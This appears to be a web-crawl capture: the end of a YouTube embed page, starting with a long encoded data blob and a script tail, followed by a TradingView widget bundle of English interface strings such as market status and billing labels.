mSo1DkY9qV3sNCafD7AR1FuV5Mtz4SwTmc74ey72jYLdQUe9vWy+iNtjcUGp+0k\/KOx\/nrpmszGWV29LW0EHxJRjJsHRtJ0PAEEeRZhsHuOZZ8kDOPhlsKSZdzpbIv4tnlHM+RCQ4dFwgdQfL7jFW\/\/6+MzBoc544L4TWvBIPsGD\/LGg0f0vgvntbSkXXZ\/3bIJ6vDxtpyFifEz90Fn6peno2FAIW0OFaSBS3+4yLGBrZ5h4rnZx9Byr3bufw6m6VOWEsMa3iE430fDlPDB99\/goS7y4aAV2inHcd7Hkld6ThI+oR5Kre6\/SFSGhxLmivJQBdBFWo\/Twvklo5I54ghxOMPS5hRFXeW9bZkpt8622YoaBeLIlhwG7esbSn\/0KrsvTnc5MGIXoFjq8BApV+y4FCCT1JAuVFgxF8Cunfp528fmrjTUMbEX6qAuLr6r\/O6xDJxFgNmIiWS2H0uxiThsrDGSU9f8n8\/vWNq7JNI+9jQxx9aXteNNQTuI7nrGyXB3GbRs1GoJVo10SoE4ZgcogEKovWS\/N5bUAUx++5W7mevgvxlKs3RyfPpIew0N\/C08F7SWGyWzla2o2EHNFKxiOyjEMV7lzy2q9QuRH3BKsEf07Mu8XhtgfpfseHdBDM022BprY4CHiJhRgm8B3BTPKXigdLckc4Pd3xm+sWRvbwEfyfodVINzF9VWn3jz9Ex5vXDDHzwWZ5XsYSPhjMkAzudA\/NioSQebH19R0YRqCBcPcUwCviskkaq5B6+JVQuoeONpt4TN8kKdqH5XkPI1WhuBk8Gmr0tlY1Y6mbg\/FBi\/NdQl3TbSsiRr8Dvi7YiN1w0u4rM15W1XwqlAw6DUfiRA\/JpzNgM5iqQ01zGthdAjydC81sne3WPtpOb11vpsBX6ztQTbIINWRq7DibroVlsUDvEoWIU+nuyvwee8MmyTePKxge7O9MnD\/IoxwooAIoTq5ajDG6fYEukouetAoXv0Gkvyd\/\/EW1g1FkNiERgZQak7UGKrB2OF6RKex5k0TJxx1bx69iii7jf1lwW5TP6aMdX3hzaiT6DJGAvM+XSnXJ5SFVbiitUcoqz8LIEteulPMF3FEh+UwRxxpS\/f+bxikGgoYHU7fttz+PxAXF+hFTbuJ0bt6QojbEL\/jCg4nXNJ0D0MsHHfdK7oLKCoVeQK+L05CcARzuBuYp1r7gULscPfXgpKg9jvNkGSVRi+PVS\/8rFxqfHi8ehEuFaRkmtrqYpFpXRcenZPIkBkBO6w244fTsWnmX2U160JaKirWZWIGN6jR+PJIbAc3i4kobYC8IELSNL2sxXMUOfyV7Hes1ObhV\/ujpqEDtU62NhLXQatyXFlNwDm8GJOTfH4lIRFbpvueJR7swPgI8jB6x9jsHKkeWlcI3\/lEPYJ+Eowx0HkHKb8Y+GUmngFlPyRsQDWx9D8LMaeA16DjmPBdsBfXfwQ96gcX6z8HNhBWu8QcS78FBBXvRbTVxsphAWhSUX1YJFZ\/8lbn8ZJFr3R8w8hLySsrq3\/ihSd8sa3yS2poNhsnuY7nCCiO6yPBYEcQTzuUMhe7sLi4Xco1Yzp\/vukd1gEqVQU2eR8GBevRG2BlVbaaIqTljo4M\/6Cwkzbz8DHiyvKjvfK5qEnHv6RTb6ygCmxAFSNqjGoh3+2YKZqYrECdzjsuQY5rmiE\/DiYplrtcf8fTG3PEuIfdexRBxgdhNXzDmhugELuZCDHZZVy+9ja9q+\/uAD3ndgARSF2n967R8ddRJBcxrcfsEZjWNu3AVCWj\/kN00d8FFzJmPDWNZjxnRKsMkMMahR0K\/kpx19\/sZaTVFcW\/acyZL1h+EKwlAh0g335n6FOzpzc885W7nQj3N2cGu1W1v9fLY\/tSNhI7fbyomTOULK8zfyIXwq5TXy2ffvntM\/kGpjkThjKiUipMzWA9Fp6TETeHoKn1L10899sCNfLuwHly3J\/U1xtzI0og3fHqGyaYZlejL4m3eCkpQrkq\/K3UVEHrBjZSklB\/fq4MQKrxJkFC8w4YcWK+0Xs7HgCO14lVK8RN52gvRbPGKzU7\/aaixnNVEsU50V4PLazdHTOfYIit\/4ZxR5kK8CmXg8x2l42niSQHxYsyx5JTaBRV+YqZ5vgiy0RCiV\/y0zYraR9Us4MYGQsU8znTR8UV2uxJ4yY1qtjdHTebcTfuA4ppnuzNZwgAJe17QuRkccIUXHTXozf+XT2AMz7nAvnAWUMiP0R8dFOSVPKaOtt6fFN61ZaaOXjCVZFnTr2e+r28fyXGjYbhzX9ZMF\/FnVuFDqULrWSKmhLzWcCHpOd1xC2RbCsSCsjoaep3XjBzQZA3R2bFfpcMgbraQafKD6o8uFeK\/M2CbXEY4zcvT0d6iCshtXwnGqP2DQ3uhH1GKk8FdKF55VThtZSMzRmnGU2CZtbN8gkkT2eJjQ+RfgIbApGa411qeZfmnlXI7bwS4TaMwyzqiA+eL5wqBvjKmrlOJVjZgtGvneYEn2m3tYBCCjV0Z9Ig6mYy9EAFiNMURQjx0j6oeYY2NJPJ7HKu7oD7M7YD8G\/zMz3GZY64wHnSvo54kXsBk1kT2yu3KmIyR01ZrqDTaNRc61HotOw7\/\/vqMPRUxT1ZorsKgUCu\/gcUNDXfrRY4CWRGXLPKp2oSNvWz0YzJTpY8jGpYGAmH3TSdEEmP\/LJGqxreTO+PpKzDUkaqzJuUq7kUmdq5LZJvUR3IkuXJ5PzSShiBgCWfKSHNrwnnL3Wn3P7AALc6kaV0npcSetdTfn4isTiK3asNIoGr7Udrlz+P6pGOkIvzpNq7iQEdvMqIX2A62jqaoPJVZ0bx9QPTDUQorBE6VDwIgenPnJQgFx4purksRTssF57\/AbpC5QnaGkMqr9YA07qNEtfC0GJY3cQDAczHbIPcUSHVhRoPVqXDznCMqA\/zIGk7\/d6+W\/TrWQOgD1jx3rXCS8Ghi9Di9x+kSOZxOkG2jEl6hSw\/ScEEBo8DB5puVHD8po3z1ZC6UviE6xZZpZKA+uU6iO+Px86p58jzAx24L+MrxSGA2Y7y5YOXrMmAq1esoB3P3Ut4AxK7tXDTOKw4\/jpnLOSKat3HdbgTsNhkMrqvKBoFWrGbw115dDKoJuJlqQX2YFUPI+AUxcE4nuvPa1x2eUnKSCMGfVfoyTQ3pVi5OBkEM9L5Kpg+NUAAaxAlChPoha\/dSOpR0IVhmcHGcVpf01sB\/+fSALIJF85dKC8maBws\/3feErlM3DgSGyrBsKbNn3Puajw0K3SFt8m6cIrKrJWWUXlr1edwCpJNpgEUd3HMCpZ13RT9tMENrkMDO5lSQALBt81yzD3q5giyRpinlStjssi3pDGpQMM1N2G4RTByNUVN5Qr1ZQGJKQJKujDnLkf3E\/Dx5Ni6pYVU\/B1hGyevibrdxkY3Do8F3v4A1JVDYXQgs6serT+aJuoPmH9kIa7GMmfEPEyHRdtEt72ikbGSmInP6bdmY88wZg8NdGg8s0WA9dkWOQEEFtHXV91JMX1GIT\/Nn6p6v3fieuMaoUsRSsPosmPhEWEnDUpp4CKEDm04rbmMkxVCgjfRrOZGtEOjskmh3V+1iDI3j1Y0gLH8w8IAvpyQm8ckPAckoFTjB\/eWdHeE+G8oXhTDtT1ljNokPHiYOiUW5u+RYmhpgG\/lan9TygzK4YUXMY4Ia6J0G6TL7O5yqeyRvwZTdhb8zOw27\/Nltl2EN12ZGInJS1rPh6M\/alUh7UODJXsw5+2NKk8jTlj2nA3VH5FAxKgndyoFM5yZx6j0+ekwR\/SMU8hFR5TQrnZ+9CzwdY\/QYBNDuvTGVltYHrfF2LyIR+BjF7bUdIRIWkplxLBIkySWE465au24oXJvmEbb1ICzHRXlwge4AC0nxdbh5Wq4o3SCB+rQbaKn87kEoECdtx7FtfMXfYu4myKvLmHd2DPThGUVPyfXtxrw8gZoF9Vhp1fr0j9ZVip+5B\/ru5sNn++0\/eKLmMv2goPvuflrTO3oVAAC+RXi2LC7OJrocZRGckAhLz+wxupJkCFm6j+++2n4L\/ciHRfc1VjcLVK1t4dBNxmCXgDLbzixB+5IgeWh+75x0FzKZSq39JsM\/fqUZAQX4l9N1ngCU3KcwIndfj\/+DctZRATs7BoxZnK5I\/5VVdS3O54E3mynMrHF\/9W3RKIQObhAaBmwBhwvtc557AlMcY1EJweRvm63Ll45qRh7UuofOI1NB1veeDYDPads4yPTqK2MAMhOuPMvuuO\/MQ5f4Doyi2YbmfU41rrsm\/veOjHKppeyNgD7Ep8\/58176OZkRblt73tWec8a\/fW\/2DVFU7WI82YaTM0wExeQCef5zpZ84l95P5qxDiy+MNiuAyvcVPUMO1uEjZWuS15SLBkW2oLOxQgUnCpn\/XDNys1RtL3RZchg39KFwWmXv1NscDHKiQYralQV6vC2Me9mbrvjPLst3ghFCxWvkgtEZAIfpfCEnLub3GtExLKr5Ea1WR+oWExUfddN4jpWIlKV6ZfD0lhiJHo\/xSc6vX5Gn6vd3L\/R\/zN5JyVEPwJ4hgZVeMK0GiKC6Zjrv0EMxAJbU8yHHm9+KjyGQ2a6xX1ou6ReDpBOaKeVKXzGMtoO46ZYFxEHzJoLO73e+55ZqMjPJ80c6gKqXvFB8ahd9hKQfiS6CbBk6y1mp7\/aB0Y2sT+6b59Cqo56ziCojS3lQApr0kjIsq56Vt8mL6ziDbz\/LDoi2ETlIoPSofRmvzVDssYR1j0X2ZgLkzq\/K7St0HekOFN69Gjt\/BhbXpqAsbq1fXSDP40LRGOJFz+iX6Y0MSBIK4jtuiz2oiazHrXcqD5\/VlQW1Oz+kiNzV\/+Gg4\/4gGolSUvhNmzTVw4Ylvn1\/jdZ5UsdzlUOkYmJxYvLHFSL2Ss3r3QdFGL2BO6ZP7ClvgUc4QbyMi0BjOpxoR6DxhBReNvjM2WbQwBpoYgzXwpzEPpK08a5vKQBm2CBUCKRg\/X+IgMLpNobt+rTA5RA3P+3Nj7UVQ4ZA4mLOee87CVM9rnfY6eA\/n3ITdp6HQTGKv\/5PcNzUG9HYALP4\/\/6aMH2M6c4dXGZzSOF2NG4mH\/Kvr83bDXVsLfZmR1nKlCv7pxlLprR7hbjbk68Y+BRxvUmvVqRUtBEXJBBpNOzteoMmOwv7YMROzg1MNpD5waqMSu238jkY\/poB24U+8CeHSHImYqCnkE75iv1WjbCLPwXtgps5cYEtIy36LHj5lTx5YI7fcnXuUkBGHMF\/0dGqUSlyNnfpjbYATBNOWcafqSPZLQn3ucmcxvK+cXIz7NOkAb3gI\/rO8c0LuOUJrwtYXc3yb+4qgN\/oMcwC4+gBwqxjq12i1j5SyO7WXeNFfmEIR\/DaZyu4bQGmPIM5hr8OFvVx+O4wAIZ63AdkDw+0mNVoxJDpJFgyWVkXZst8iQUg7gODbXLuelg+DyIeWZ6NbDrEVueoMdrf1ROPkyQqB+Aylr28YYS+JaPkKUg0yKMU10VeRiLNyvSG2fqn3vmbOh9Xp2o+MJ9cJYwLbH6YK\/VYcyDPTXhlEla7Cd1M5CwGGRXgxzlTT0oCHTKc4BcDCIukzTpU\/qrbSnFGnvAUA2kpcyLBft61YlXCTqpJOmpMG6PEtgXsGz0yQMTETyNBTbD9AQrHz7jhPEuLfYFHSJPrGduIdyP2rNABIKYXWMjn7seYzc\/NZhSekOKMvjK+36sDKLzeMrLR86r9+MxN2f7Tfc9ZWYD3Z+oZuT9eoepkZ\/ik9brcKzJZsB6KrQRKcddblvO5SnJk6nR+OoyrvOLL9SQTGHJH2zVYkYlKm7b6xawD+11QPFJAt1CLsO00q1PffA3pmfP2J0ROdRcGCAj+zOCyOHgJZd\/J1GZHHPSZ38czVwaPmQfMfCXwO006iE1AwFe8gZmyUMjLCEvxbIprz8KOHULBmBHaFFBeNLehs8naV\/+OkPX18F80ISy+piZQWcOlJukScYXyHxc3E8ojEFFi4GvnSkMR3PpogYm9xRu1pvaUhgaLfHp32opuWUekvzROYk3ewOI9ZCiafS7N1\/MHm7i3FMKTGz47cac\/U6Wk6yMghMh8eUshNpTPA737KTIUum3hpPR+g+HQ9e1O8dnaMwG716s6WLi9HuxIEl1rZHZaC2xrmBv68FpQ8YyJd6w1ANBIX3ouaL0y3u4KoLHvR2tFgEu6wJsf82KbyjO0HXxSui7SI+Yhpd7wtBN6hR5zlwPf\/DV22ddhccqzvsjVjdap0DZgjOs0sJApWvul3EAyjTynHqFL\/KhjoEtknfydV0PQfzK4YvRuNGaa7E3w3f9DT+6GwsBD6oRg2U8RwtfDTSgKcLcb+AIsYLqzDyFEkbFQqPInbqsNtLS6e7KB4bpQTETtzFkqbhbWO8QsnMZ6sxwwXI5i2k5Kz2y1y2SafJvGbNwe+1xQL\/BCvROlrbyh3GDbtLCidw0J5+RX8VZ\/9AlX6UCENsB0Q3BmS1v0b32iBBXq3iasmJzNvGfqO5YOwDsqfr8T6MIdo8C60aX7mpHYQz5ypAwpBogxaMNpaxyFT9oKUhQHeV24C5tSzY6WZxiUtQNZ4KlgWPcUloq36A8Llp\/lDJZlNBUgPXVA3vKA6fiPPiKr+ZawH51LM7AY5NsDI4AaK0VWo1OPMQmyV4CPB8W4YQcZJBXTlt8UuqJftfX1zhsh2+mDp6DhAPlZLgmkpnyBqaqm3YIv+ZSund88jTh8Mpo\/ckPN1oSwMxu42Y4B+GAB5vwWlRwsQePHGlLChcilT8lieWIdxgScbQvEc88NPYq9yfoVNCULIvNC0HPxBxX1N1wx6FZgBLlK0dbPuQp2\/f4QX6znoCfSV8qKckGBT354R0WroiRzXRMBMtiazUndOR4dlK5YGeCMIuQILLeOxfk6rr9PiAaHhoTJhG2cONccycn7UvNWKF8pkuUQDoqHF5F2xzOR\/OvB\/Rzn9aIc1of\/Wmf6\/CfdZoVFuLiuE4CFRQQ8kjTojPIc67RjirTEjVR4JTXAeT3M2Ie5wRevd5E7l1vNnh3coBh0+ZRfa++goJTmAuImdsSLZjVjRI9ncmwinPrC9QALAWs\/mGHmIU\/ACNjCslhuhDaJxbiherN2kJgjnuaF0Rb5cKVXIvgzVdK2Vt8Z7olcZu4NNqFTqRH6hfhJoEDV7HTdRbph6Yw+XtmcT50D3U17sHfqJWR6ztenhO2clSfy+Un8F2vFN8nRTKkFsKlBAUjzLciqKYx7oxeW\/wxTZj\/vrSSrtm7ouU+\/kYRy6D8qSYZLywSdrL0U72GdFIDVjZkbO4f9kReYltJNdJ7GsujAo5IBK3Kyt\/OsSVpYxg1eWI5hmaGptZf83egI4uszmT0FbkdF6rML+G9PofoUfPJo8qOucWhGt3gAYMncSuRDoEC9WQ7xZiuEd2D3cFMA+yZQA3\/CV9fA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="y40d5Ql3SP08MF7oHnpv8Q">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  108.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=CsxCzWocOnY" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/en.37132.18d1990045b6b6bf67b5.js
body_size: 817
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[37132,80645,15572,87063,47076,21764],{421685:e=>{e.exports=["% of GDP"]},46374:e=>{e.exports=["% of par"]},291500:e=>{e.exports=["Disc. yield, %"]},167040:e=>{e.exports=["C"]},800919:e=>{e.exports=["D"]},933088:e=>{e.exports=["D"]},918400:e=>{e.exports=["E"]},514149:e=>{e.exports=["F"]},650940:e=>{e.exports=["R"]},745540:e=>{e.exports=["R"]},756757:e=>{e.exports=["S"]},869328:e=>{e.exports=["CFD"]},125354:e=>{e.exports=["Crypto"]},398361:e=>{e.exports=["All"]},207586:e=>{e.exports=["Bonds"]},2380:e=>{e.exports=["Economy"]},570135:e=>{e.exports=["Forex"]},141504:e=>{e.exports=["Futures"]},589740:e=>{e.exports=["Funds"]},875313:e=>{e.exports=["Indices"]},703374:e=>{e.exports=["Options"]},965331:e=>{e.exports=["Stocks"]},744479:e=>{e.exports=["1 year"]},820877:e=>{e.exports=["3 months"]},366891:e=>{e.exports=["Connecting"]},745504:e=>{e.exports=["Billed every month."]},967752:e=>{e.exports=["Billed every year."]},418926:e=>{e.exports=["Data is not available"]},739688:e=>{e.exports=["Delayed"]},254602:e=>{e.exports=["Delisted"]},328304:e=>{e.exports=["End of Day"]},339643:e=>{e.exports=["Fraction part is invalid."]},987845:e=>{e.exports=["Holiday"]},652969:e=>{e.exports=["Invalid symbol"]},909161:e=>{e.exports=["Instrument is not allowed"]},786726:e=>{e.exports=["Loading"]},241410:e=>{e.exports=["Market open"]},762464:e=>{e.exports=["Market closed"]},696935:e=>{e.exports=["N/A"]},206416:e=>{e.exports=["NSE data is not available on the mobile app at this time. It may become available in the future."]},988408:e=>{e.exports=["Snapshot"]},370784:e=>{e.exports=["Second fraction part is invalid."]},586146:e=>{e.exports=["Studies limit exceeded: {number} studies per layout.\nPlease, remove some studies."]},673897:e=>{e.exports=["Post-market"]},236018:e=>{e.exports=["Pre-market"]},366123:e=>{e.exports=["Price format is invalid."]},167476:e=>{e.exports=["Quotes are delayed by {number} min"]},369539:e=>{e.exports=["Quotes are delayed by {number} min and updated every 30 seconds"]},303058:e=>{e.exports=["Real-time"]},38822:e=>{e.exports=["Replay Mode"]},966719:e=>{e.exports=["Warning"]},381166:e=>{e.exports=["This symbol is only available on TradingView"]},15572:e=>{e.exports=["Visit TradingView — financial charting platform and trading community"]},317310:e=>{e.exports=["annually"]},699912:e=>{e.exports=["billed monthly"]},425256:e=>{e.exports=["billed annually"]},173039:e=>{e.exports=["monthly"]},81277:e=>{e.exports=["three months"]},233969:e=>{e.exports=["trial"]},946530:e=>{e.exports=["{proPlanName} Trial"]},898393:e=>{e.exports=["month","months"]},993205:e=>{e.exports=["year","years"]}}]);